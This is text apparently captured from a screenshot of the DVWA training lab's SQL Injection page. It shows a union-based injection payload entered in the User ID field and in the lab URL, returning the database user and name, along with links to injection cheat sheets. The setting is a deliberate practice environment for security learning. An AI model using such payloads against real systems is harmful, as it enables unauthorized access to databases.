 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: xx' union select user(),database()--
First name: root@localhost
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-inj
https://www.owasp.org/index.php/SQL_Injection
ector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility Ha
WAF XSS LFI Encryption Encoding + -
L
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=xx' union select user(),database()--
&Submit=Submit#